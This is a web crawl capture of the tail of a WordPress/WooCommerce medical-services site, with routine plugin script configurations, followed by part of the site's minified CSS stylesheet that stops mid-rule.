<svg height="0" width="0"><defs><clipPath id="joinchat__message__peak"><path d="M17 25V0C17 12.877 6.082 14.9 1.031 15.91c-1.559.31-1.179 2.272.004 2.272C9.609 18.182 17 18.088 17 25z"/></clipPath></defs></svg>
</div>
<script type="text/javascript">
var c = document.body.className;
c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
document.body.className = c;
</script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.dnamedic.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.2.2' id='contact-form-7-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.dnamedic.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.4.2' id='wc-add-to-cart-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.4.2' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_38ff2d12e432c932f7adc1d7eaac01c8","fragment_name":"wc_fragments_38ff2d12e432c932f7adc1d7eaac01c8","request_timeout":"5000"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.4.2' id='wc-cart-fragments-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=4.0.9' id='joinchat-js'></script>
<script id='heateor_sss_sharing_js-js-before'>
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://www.dnamedic.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")};var heateorSssWhatsappShareAPI = "web";
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.12' id='heateor_sss_sharing_js-js'></script>
<script src='https://www.dnamedic.com/wp-includes/js/wp-embed.min.js?ver=5.5.6' id='wp-embed-js'></script>
<script id='jquery-dgwt-wcas-js-extra'>
var dgwt_wcas = {"labels":{"category":"Category","tag":"Tag","brand":"Brand","post":"Post","page":"Page","product_cat_plu":"Categories","product_tag_plu":"Tags","product_plu":"Products","brand_plu":"Brands","post_plu":"Posts","page_plu":"Pages","sku_label":"SKU:","sale_badge":"Sale","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search"},"ajax_search_endpoint":"\/?wc-ajax=dgwt_wcas_ajax_search","ajax_details_endpoint":"\/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"\/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_box":"","show_images":"1","show_price":"","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https:\/\/www.dnamedic.com\/wp-content\/plugins\/ajax-search-for-woocommerce\/assets\/img\/","is_premium":"","mobile_breakpoint":"992","mobile_overlay_wrapper":"body","debounce_wait_ms":"400","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t<svg version=\"1.1\" class=\"\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\n\t\t     xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n\t\t     viewBox=\"0 0 51.539 51.361\" enable-background=\"new 0 0 51.539 51.361\" xml:space=\"preserve\">\n\t\t<path d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26\n\t\t\t  S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082\n\t\t\t  c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"\/>\n\t<\/svg>\n\t\t","custom_params":{},"convert_html":"1"};
</script>
<script src='https://www.dnamedic.com/wp-content/plugins/ajax-search-for-woocommerce/assets/js/search.min.js?ver=1.7.2' id='jquery-dgwt-wcas-js'></script>
<script src='https://www.dnamedic.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.min.js?ver=4.8.1' id='mc4wp-forms-api-js'></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.24128699302673 seconds, on 15-06-24 18:54:05 --><!-- via php -->

--- FILE ---
content_type: text/css
request_url: https://www.dnamedic.com/wp-content/cache/wpfc-minified/drungsq1/6hxqy.css
body_size: 39068
content:
@charset "utf-8";
@charset "utf-8";
@charset "utf-8";


@import url("https://fonts.googleapis.com/css?family=Montserrat:300,400,500,600,700,800,900");
@import url("https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i");
@import url("https://fonts.googleapis.com/css?family=Courgette");
html body {
font-family: 'Open Sans', sans-serif;
color: #777777;
font-size: 14px;
}
p {
line-height: 24px;
}
body a:hover {
color: #222;
}
.btn-1 {
background: #bf0311;
color: #fff;
display: inline-block;
font-size: 16px;
font-family: 'Montserrat', sans-serif;
border-radius: 20px;
line-height: 40px;
padding: 0 20px;
margin-right: 10px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.btn-1:hover {
background: #222;
color: #fff;
text-decoration: none;
}
body a:hover {
text-decoration: none;
}
body h1, body h2, body h3, body h4, body h5, body h6 {
font-family: 'Montserrat', sans-serif;
margin: 0px;
}
body h1 {
font-size: 48px;
}
body h2 {
font-size: 36px;
}
body h3 {
font-size: 24px;
}
body h4 {
font-size: 20px;
}
body h5 {
font-size: 18px;
}
body h6 {
font-size: 16px;
}
.main-slider.m0 {
margin: 0px;
}
body .tp80 {
padding-top: 80px;
}
body .tp0 {
padding-top: 0px;
} .site-header {
width: 100%;
float: left;
background: #f7f7f7;
}
.nav-logo-area {
width: 100%;
float: left;
background: #fff;
padding: 15px 0;
position: relative;
z-index: 99;
}
.top-bar {
width: 100%;
clear: both;
}
.top-bar ul {
margin: 0px;
padding: 0px;
list-style: none;
}
.top-bar li {
display: inline-block;
line-height: 42px;
color: #000;
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 300;
margin-right: 10px;
}
.top-bar li .fa {
color: #7c9440;
}
.top-bar li strong {
font-weight: 500;
}
.top-social {
text-align: right;
}
.top-social a {
display: inline-block;
margin-right: 0px;
line-height: 40px;
color: #fff;
width: 40px;
text-align: center;
}
.top-social .face {
background: #3c589a;
}
.top-social .insta {
background: #e71d42;
} .site-header .navbar-brand {
padding: 0px;
margin-right: 60px;
height: inherit;
}
.site-header .navbar {
min-height: inherit;
}
.site-header .navbar.navbar-default {
background: none;
border: 0px;
margin: 0px;
padding: 0px;
}
.site-header .navbar-collapse {
padding:7px 0 0;
}
.site-header .navbar-default .navbar-nav > li > a {
padding: 0px;
line-height: 40px;
padding: 0 9px;
font-family: 'Montserrat', sans-serif;
font-size: 13px;
font-weight: 600;
color: #333333;
text-transform: uppercase;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
border-radius: 3px;
}
.site-header .navbar-nav > li > a.appoint {
background: #bf0311;
color: #fff;
text-transform: none;
font-size: 14px;
font-weight: 500;
border-radius: 20px;
padding: 0 20px;
}
.site-header .navbar-default .navbar-nav > li > a.appoint:hover, .site-header .navbar-default .navbar-nav > li > a.nav-search:hover {
background: #222222;
color: #fff;
}
.site-header .navbar-nav > li > a.nav-search {
background: #bf0311;
height: 40px;
width: 40px;
color: #fff;
border-radius: 100%;
text-align: center;
}
.nav.navbar-nav.navbar-right > li {
margin-left: 10px;
}
.site-header .navbar-default .navbar-nav > li > a:hover, .site-header .navbar-default .navbar-nav > .active > a, .site-header .navbar-default .navbar-nav > .active > a:focus, .site-header .navbar-default .navbar-nav > .active > a:hover, .site-header .navbar-default .navbar-nav > .open > a, .site-header .navbar-default .navbar-nav > .open > a:focus, .site-header .navbar-default .navbar-nav > .open > a:hover {
background: #bf0311;
color: #fff;
}
.site-header .dropdown-menu {
background-color: #fff;
border: 0px;
border-radius: 0px;
box-shadow: none;
display: none;
float: left;
font-size: 14px;
margin: 0;
min-width: 210px;
padding: 0;
}
.dropdown-menu > li {
border-bottom: 1px solid #f1f1f1;
position: relative;
display: block;
}
.dropdown-menu li:hover .dropdown-menu {
display: block;
}
.dropdown-menu .dropdown-menu {
position: absolute;
left: 100%;
top: 0;
display: none;
z-index: 9999;
}
.site-header .dropdown-menu > li > a .fa {
line-height: 40px;
position: absolute;
right: 13px;
}
.site-header .dropdown-menu > li > a {
clear: both;
color: #333333;
display: block;
white-space: nowrap;
font-size: 13px;
line-height: 40px;
padding: 0 15px;
color: #333;
font-weight: 500;
font-family: 'Montserrat', sans-serif;
z-index: 99;
position: relative;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.site-header .dropdown-menu > li > a:hover {
color: #fff;
}
.site-header .head-search .dropdown-menu {
top: 65px;
}
.site-header .head-search .form-group {
margin: 0px;
}
.site-header .head-search .form-control {
border: 0px;
border-radius: 0px;
height: 50px;
line-height: 50px;
box-shadow: none;
padding: 0 20px;
}
.site-header .head-search .btn.btn-default {
position: absolute;
right: 0;
top: 0;
border-radius: 0px;
border: 0px;
background: #bf0311;
height: 50px;
line-height: 50px;
padding: 0 20px;
color: #fff;
} .header-style-two .navbar-header {
width: 100%;
}
.site-header.header-style-two .navbar-brand {
margin: 0px;
padding: 10px 0;
}
.header-style-two .header-logo {
width: 100%;
float: left;
background: #fff;
padding: 30px 0;
}
.header-style-two .nav-area {
width: 100%;
float: left;
box-shadow: none;
background: #bf0311;
padding: 5px 0;
}
.header-service-area {
list-style: outside none none;
margin: 0;
padding: 0;
width: 100%;
float: left;
}
.main-slider {
width: 100%;
float: left;
}
.header-service-area .icon {
border: 1px solid #cccccc;
border-radius: 100%;
float: left;
height: 30px;
line-height: 28px;
text-align: center;
width: 30px;
font-size: 16px;
margin-top: 5px;
margin-right: 12px;
color: #bf0311;
}
.header-service-area strong {
display: block;
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #bf0311;
}
.header-service-area li {
color: #222;
font-size: 15px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
display: inline-block;
width: 40%;
border-right: 1px solid #cccccc;
padding: 10px 16px;
box-sizing: border-box;
-webkit-box-sizing: border-box;
}
.header-service-area li:first-child {
padding-left: 0px;
width: 25%;
}
.header-service-area li:last-child {
padding: 0 0 0 20px;
border: 0px;
width: 30%;
}
.nav-area .navbar-form {
margin: 0px;
padding: 0px;
}
.site-header .nav-area .navbar-nav > li > a.nav-search {
background: rgba(0,0,0,.2);
border-radius: 2px;
}
.site-header .nav-area .navbar-nav > li > a.appoint {
background: #222;
border-radius: 2px;
transition: all ease-in-out 0.3s;
font-family: 'Montserrat', sans-serif;
}
.site-header .nav-area .navbar-nav > li > a.appoint:hover {
background: rgba(0,0,0,.3);
}
.site-header .nav-area .navbar-default .navbar-nav > li > a {
color: #fff;
} .inner-banner {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/inner.jpg) no-repeat top center;
position: relative;
width: 100%;
float: left;
padding: 100px 0 100px;
background-color: #bf0311;
z-index: 0;
}
.inner-banner:after {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/patt.png);
position: absolute;
left: 0;
top: 0;
content: "";
width: 100%;
height: 100%;
}
.inner-banner .container {
position: relative;
z-index: 99;
}
.inner-banner h1 {
color: #fff;
font-weight: 700;
font-size: 40px;
margin-top: -20px;
}
.inner-banner .breadcrumb {
text-align: right;
background: none;
padding: 0px;
margin: 15px 0 0;
}
.inner-banner .breadcrumb > li, .inner-banner .breadcrumb > li a {
color: #fff;
font-size: 20px;
font-family: 'Montserrat', sans-serif;
}
.inner-banner .breadcrumb > li + li::before {
color: #fff;
content: "// ";
padding: 0 5px;
}  .main-slider {
width: 100%;
float: left;
position: relative;
}
.main-slider .owl-item {
width: 100%;
}
.simg {
width: 100%;
float: left;
position: relative;
}
.simg:after {
position: absolute;
left: 0;
width: 100%;
height: 100%;
top: 0;
content: "";
background: rgba(0,0,0,.1);
}
.main-slider img {
width: 100%;
height: auto;
}
.slide-caption.center {
top: 5%;
}
.slide-caption {
position: absolute;
left: 0;
width: 100%;
top: 25%;
z-index: 99;
}
.slide-caption strong {
color: #222;
border: 2px solid #bec1c3;
border-radius: 20px;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
font-weight: 400;
line-height: 35px;
padding: 0 20px;
display: inline-block;
}
.slide-caption.center h1 {
margin: 15px 0 10px;
}
.slide-caption h1 {
font-family: 'Montserrat', sans-serif;
font-size: 48px;
font-weight: 700;
color: #222222;
font-style: normal;
margin: 15px 0 20px;
text-shadow: 2px 2px 2px rgba(0,0,0,0.5);
}
.slide-caption.center p {
margin-bottom: 15px;
width: 100%;
}
.slide-caption p {
color: #444444;
font-size: 18px;
font-weight: 400;
font-family: 'Montserrat', sans-serif;
margin-bottom: 30px;
text-shadow: 2px 2px 2px rgba(0,0,0,0.5);
width: 50%;
}
.slide-caption.center.slide-2 {
text-align: center;
}
.slide-caption.slide-2 {
text-align: left;
}
.slide-caption.slide-2 strong, .slide-caption.slide-2 h1, .slide-caption.slide-2 p {
color: #fff;
}
.main-slider .owl-theme .owl-dots, .main-slider .owl-theme .owl-nav {
bottom: 0;
left: 0;
position: absolute;
text-align: center;
width: 100%;
}
.main-slider .owl-theme .owl-dots .owl-dot span {
background: #fff;
border: 2px solid #ffffff;
border-radius: 30px;
display: block;
height: 15px;
margin: 5px 7px;
transition: opacity 0.2s ease 0s;
width: 15px;
}
.main-slider .owl-theme .owl-dots .owl-dot.active span, .main-slider .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
border-color: #bf0311;
} .main-content {
width: 100%;
float: left;
padding: 50px 0;
}
.home-features {
width: 100%;
float: left;
margin-bottom: 76px;
}
.features-box {
background: #333;
width: 100%;
border: 8px solid #fff;
outline: 2px solid #e1e1e1;
min-height: 246px;
padding: 30px 30px 20px 30px;
position: relative;
overflow: hidden;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.features-box:hover, .features-box.selected {
background: #bf0311;
}
.features-box strong {
font-weight: 400;
font-family: 'Montserrat', sans-serif;
color: #fff;
font-size: 14px;
}
.features-box h3 {
font-family: 'Montserrat', sans-serif;
font-weight: 600;
text-transform: uppercase;
color: #fff;
font-size: 24px;
margin: 0 0 20px;
position: relative;
}
.features-box h3:after {
position: absolute;
left: 0;
bottom: -9px;
width: 40px;
height: 2px;
background: #fff;
content: "";
}
.features-box p {
color: #fff;
}
.features-box a {
bottom: 20px;
color: #ffffff;
font-family: "Montserrat", sans-serif;
font-size: 14px;
font-weight: 600;
position: absolute;
text-transform: uppercase;
z-index: 99;
}
.features-box a:hover {
color: rgba(255,255,255,.6);
}
.features-box span {
display: inline-block;
width: 120px;
}
.features-box .input-group {
position: relative;
z-index: 88;
width: 100%;
position: relative;
background: #fff;
}
.features-box .input-group input {
background: #fff;
border: 0px;
width: 100%;
height: 40px;
line-height: 40px;
padding: 0 20px;
}
.features-box .input-group button {
position: absolute;
right: 0;
border: 0px;
background: #fff;
width: 44px;
border-left: 1px solid #ccc;
top: 3px;
height: 34px;
} .section-title-1 {
text-align: center;
position: relative;
margin-bottom: 23px;
}
.section-title-1 strong {
font-family: 'Montserrat', sans-serif;
font-size: 20px;
font-weight: 400;
color: #bf0311;
}
.section-title-1 h2 span {
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 300;
color: #222;
display: block;
text-transform: none;
margin-bottom: 10px;
}
.section-title-1 h2 {
font-family: 'Montserrat', sans-serif;
font-size: 36px;
font-weight: 500;
color: #bf0311;
margin: 0;
}
.section-title-1:after {
position: absolute;
width: 165px;
height: 1px;
background: #cccccc;
left: 0;
right: 0;
bottom: -20px;
margin: auto;
content: "";
}
.section-title-1:before {
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/title-after.jpg) no-repeat scroll 0 0;
bottom: -23px;
content: "";
height: 8px;
left: 0;
margin: auto;
position: absolute;
right: 0;
width: 32px;
z-index: 99;
}
.sectio-title-2 {
margin-bottom: 16px;
}
.sectio-title-2 strong {
font-size: 20px;
color: #bf0311;
font-family: 'Montserrat', sans-serif;
font-weight: 400;
}
.sectio-title-2 h2 {
font-size: 40px;
color: #222222;
font-family: 'Montserrat', sans-serif;
font-weight: 700;
margin: 5px 0 0;
text-transform: uppercase;
}
.section-title-3 {
width: 100%;
float: left;
text-align: center;
position: relative;
margin-bottom: 41px;
}
.section-title-3 strong {
font-size: 20px;
font-weight: 400;
font-family: 'Montserrat', sans-serif;
color: #bf0311;
}
.section-title-3 h2 {
font-size: 40px;
font-weight: 700;
font-family: 'Montserrat', sans-serif;
color: #bf0311;
color: #222;
text-transform: uppercase;
line-height: 24px;
margin: 15px 0
}
.welcome-box {
width: 100%; 
float: left;
}
body .m0 {
margin: 0px;
}
.welcome-section {
width: 100%;
float: left;
padding: 30px 0 70px;
}
.welcome-text {
padding: 30px 0;
}
.welcome-text p {
font-size: 16px;
color: #666666;
line-height: 28px;
margin-bottom: 20px;
}
.welcome-text ul {
list-style: none;
padding: 0px;
margin: 0 0 30px;
}
.welcome-text ul li {
line-height: 24px;
}
.welcome-text ul li .fa {
margin-right: 10px;
}
.welcome-img.hom {
text-align: right;
position: relative;
}
.welcome-img.hom img {
position: relative;
z-index: 99;
top: 79px;
left: 40px;
}
.welcome-img.hom:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 123%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
top: 37px;
content: "";
}
.welcome-img {
text-align: right;
position: relative;
}
.welcome-img img {
position: relative;
z-index: 99;
top: 65px;
left: -20px;
}
.welcome-img:after {
position: absolute;
left: 0;
bottom: 0;
width: 90%;
height: 100%;
background: #fff;
border: 10px solid #e1e1e1;
left: 0px;
top: 37px;
content: "";
}
.welcome-text .signature {
font-family: 'Courgette', cursive;
font-weight: 400;
color: #222222;
font-size: 30px;
margin-top: 10px;
display: block;
}
.welcome-text .designation {
color: #bf0311;
font-weight: 400;
margin-top: 12px;
}
.learn-more {
background: #bf0311;
color: #fff;
font-family: 'Montserrat', sans-serif;
font-size: 16px;
border-radius: 25px;
display: inline-block;
padding: 0 35px;
line-height: 45px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.learn-more:hover {
background: #222;
color: #fff;
}  .home-services {
width: 100%;
float: left;
padding-bottom: 50px;
padding-top: 50px;
background: #f9f9f9;
}
.service-box {
width: 100%;
float: left;
}
.service-style-1 .service-box {
margin-bottom: 30px;
text-align: center;
}
.service-style-1 .service-box:hover .ser-thumb:after, .services-list .service:hover .ser-thumb:after {
height: 100%;
opacity: 1;
}
.service-style-1 .service-box .ser-thumb {
border: 2px solid #e1e1e1;
padding: 8px;
margin-bottom: 0px;
position: relative;
overflow: hidden;
}
.service-style-1 .service-box .ser-thumb:after, .services-list .service .ser-thumb:after {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 0;
content: "";
background: rgba(191, 3, 17, 0.8);
border: 8px solid #fff;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
opacity: 0;
}
.service-style-1 .service-box .ser-content h3 {
font-weight: normal;
margin-bottom: 0px;
}
.service-style-1 .service-box .ser-content h3 a {
color: #222222;
}
.service-style-1 .service-box .ser-content p {
color: #777777;
}
.service-style-1 .service-box:hover .view {
bottom: 0;
opacity: 1;
transition-delay: 0;
-webkit-transition-delay: 0;
}
.view {
background: #ffffff;
bottom: -110%;
color: #7c9440;
font-size: 20px;
height: 36px;
left: 0;
line-height: 36px;
margin: auto;
position: absolute;
right: 0;
text-align: center;
top: 0%;
opacity: 0;
width: 36px;
z-index: 99;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
transition-delay: 0.2s;
-webkit-transition-delay: 0.2s;
border-radius: 3px;
}
.services-list .service .ser-thumb {
position: relative;
overflow: hidden;
}
.services-list .service:hover .view {
opacity: 1;
bottom: 0;
}
.services-list {
margin: 0px;
padding: 0px;
list-style: none;
}
.services-list .service {
margin-bottom: 25px;
position: relative;
}
.services-list .service h3 {
font-weight: 600;
margin: 11px 0 0;
}
.services-list .service h3 a {
color: #222222;
} .services-two {
width: 100%;
float: left;
margin-bottom: 50px;
}
.service-box-2 {
border: 1px solid #e1e1e1;
border-radius: 3px;
text-align: center;
padding: 40px 18px 30px;
background: #fff;
margin-bottom: 30px;
position: relative;
z-index: 99;
width: 100%;
float: left;
}
.service-box-2:after {
position: absolute;
left: 0;
bottom: 0;
width: 100%;
height: 0%;
content: "";
background: #bf0311;
z-index: -1;
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.service-box-2:hover:after {
height: 100%;
opacity: 1;
}
.service-box-2 .icon-holder {
border: 0px solid #e1e1e1;
width: 150px;
height: 120px;
margin: 0 auto 25px;
}
.service-box-2 .icon-holder img {
border-radius: 5px;
}
.service-box-2 h3 {
margin: 0px;
margin-bottom: 15px;
}
.service-box-2 h3 a {
color: #222222;
}
.service-box-2:hover a, .service-box-2:hover p {
color: #fff;
}  .heart-care-services {
width: 100%;
float: left;
background: url(//www.dnamedic.com/wp-content/themes/dnamedic/images/services-bg.jpg) no-repeat left top;
background-size: cover;
padding: 76px 0 80px;
position: relative;
}
.heart-care-services:after {
background: rgba(0,0,0,.7);
position: absolute;
left: 0;
top: 0px;
width: 100%;
height: 100%;
content: "";
z-index: 1
}
.heart-care-services .container {
position: relative;
z-index: 99;
}
.heart-care-services .nav-tabs {
width: 225px;
float: right;
border: 0px;
}
.heart-care-services .nav-tabs>li {
float: left;
margin-bottom: 0;
width: 100%;
}
.heart-care-services .nav-tabs>li>a {
margin-right: 0;
line-height: 40px;
border: 0px solid transparent;
border-radius: 0;
padding: 0px 18px;
background: rgba(255,255,255,.7);
margin-bottom: 2px;
text-transform: uppercase;
font-size: 13px;
font-weight: 600;
}
.heart-care-services .nav-tabs>li .fa {
margin-right: 7px;
}
.heart-care-services .nav-tabs>li>a:hover, .heart-care-services .nav-tabs>li.active>a, .heart-care-services .nav-tabs>li.active>a:focus, .heart-care-services .nav-tabs>li.active>a:hover {
border: 0px;
color: #fff;
}
.ser-tab-text h3 {
color: #fff;
position: relative;
margin-bottom: 30px;
}
.ser-tab-text h3:after {
width: 80px;
height: 1px;
background: #fff;
position: absolute;
left: 0;
bottom: -10px;
}
.ser-tab-text p {
color: #fff;
margin-bottom: 30px;
}
.ser-tab-text p .fa {
float: left;
font-size: 80px;
color: #fff;
margin-right: 20px;
}
.ser-tab-text ul {
padding: 0px;
margin: 0px;
list-style: none;
}
.ser-tab-text ul li {
color: #fff;
line-height: 24px;
}
.ser-tab-text ul li .fa {
margin-right: 5px;
}
.section-title-3.white strong, .section-title-3.white h2 {
color: #fff;
}
.Heart-box {
width: 100%;
float: left;
position: relative;
margin-bottom: 30px;
}
.Heart-box:hover .v-icon, .Heart-box:hover .v-text {
background: #bf0311;
color: #fff;
border-color: #fff;
}
.Heart-box .v-icon {
background: #ffffff none repeat scroll 0 0;
border: 3px solid #bf0311;
border-radius: 100%;
bottom: 0;
color: #bf0311;
font-size: 42px;
height: 84px;
left: 0;
line-height: 84px;
margin: auto;
position: absolute;
text-align: center;
top: 0;
width: 84px;
text-shadow: 2px 4px 0px rgba(0,0,0,.2);
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.Heart-box .v-text {
background: #ffffff none repeat scroll 0 0;
border: 3px solid #bf0311;
float: right;
height: 134px;
padding: 30px 20px 30px 55px;
width: 318px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.Heart-box .v-text h5 {
font-weight: 500;
margin-bottom: 10px;
}
.Heart-box .v-text h5 a {
color: #222;
}
.Heart-box:hover .v-text a {
color: #fff;
}  .testi-faq {
width: 100%;
float: left;
padding: 80px 0 54px;
}
.testimonial-holder {
width: 100%;
float: left;
border: 1px solid #e1e1e1;
padding: 30px;
position: relative;
}
.user-thumb {
width: 120px;
float: left;
margin-right: 20px;
text-align: center;
}
#testimonial-slider .user-thumb img {
width: 100px;
height: 100px;
border-radius: 100%;
margin: auto auto 5px;
}
.user-thumb strong {
font-size: 14px;
font-family: 'Montserrat', sans-serif;
font-weight: 500;
color: #222;
display: block;
}
.user-thumb > i {
font-size: 12px;
color: #555555;
}
.test-text {
float: right;
text-align: left;
width: 100%;
}
.test-text p {
color: #777777;
font-size: 18px;
font-style: italic;
line-height: 30px;
font-family: 'Open Sans', sans-serif;
font-weight: 300;
}
.home-testimonials .owl-theme .owl-dots .owl-dot span {
backface-visibility: visible;
background: #ffffff;
border: 3px solid #cccccc;
border-radius: 30px;
display: block;
height: 15px;
margin: 5px 7px;
transition: opacity 0.2s ease 0s;
width: 15px;
}
.home-testimonials .owl-theme .owl-dots .owl-dot.active span, .home-testimonials .owl-theme .owl-dots .owl-dot:hover span {
background: #bf0311;
border-color: #bf0311;
}
.faqs .panel-default > .panel-heading {
background: #ffffff none repeat scroll 0 0;
border: 0 none;
padding: 0 30px;
position: relative;
}
.faqs .panel-default > .panel-heading a {
color: #222;
display: block;
}
.faqs .panel-default > .panel-heading a.collapsed {
color: #222;
}
.faqs .panel-default > .panel-heading a::after {
color: #bf0311;
content: "\f146";
font-family: FontAwesome;
font-size: 14px;
position: absolute;
right: 30px;
top: 0;
}
.faqs .panel-default > .panel-heading a.collapsed::after {
color: #222;
content: "\f0fe";
font-family: FontAwesome;
font-size: 14px;
position: absolute;
right: 30px;
top: 0;
}
.faqs .panel-default > .panel-heading h4 {
font-weight: 500;
line-height: 42px;
font-size: 18px;
}
.faqs .panel-default > .panel-heading h4 a {
color: #bf0311;
}
.faqs .panel-group .panel {
border-radius: 0;
box-shadow: none;
}
body .faqs .panel-body {
border: 0 none;
padding: 0 30px 30px;
}
body .faqs .collapse {
margin-top: -2px;
}  .team {
width: 100%;
float: left;
padding: 76px 0 0;
}
.team-box {
width: 100%;
float: left;
}
.team-two .team-box .team-thumb {
width: 100%;
height: auto;
border-radius: 0px;
margin: 0px;
}
.team-box .team-thumb {
overflow: hidden;
position: relative;
width: 150px;
height: 150px;
border-radius: 100%;
margin: 0 auto -75px;
}
.team-thumb > img {
height: auto;
width: 100%;
}
.team-box .team-thumb:after {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 0;
content: "";
background: rgba(191,3,17,.7);
opacity: 0;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-box:hover .team-thumb:after {
opacity: 1;
height: 100%;
}
.team-box:hover .view {
bottom: 0;
opacity: 1;
}
.team-box .team-text {
border: 1px solid #e1e1e1;
width: 100%;
padding: 90px 20px 20px 20px;
text-align: center;
}
.team-text h5 {
margin: 0 0 5px;
font-weight: 500;
color: #222;
}
.team-text h5 a {
color: #222;
}
.team-text strong {
font-family: 'Montserrat', sans-serif;
font-weight: 500;
font-size: 14x;
color: #777777;
}
.team-social {
margin: 17px 0 0;
padding: 10px 0 0;
list-style: none;
text-align: center;
border-top: 1px solid #e2e2e2;
}
.team-social li {
display: inline-block;
}
.team-social li a {
display: block;
border: 1px solid #e2e2e2;
color: #9c9c9c;
width: 26px;
height: 26px;
text-align: center;
line-height: 26px;
transition: all ease-in-out 0.3s;
-webkit-transition: all ease-in-out 0.3s;
}
.team-social li a.tw:hover {
border-color: #24a4f2;
color: #fff;
background: #24a4f2;
}
.team-social li a.fb:hover {
border-color: #4e6cad;
color: #fff;
background: #4e6cad;
}
.team-social li a.insta:hover {
border-color: #5280a7;
color: #fff;
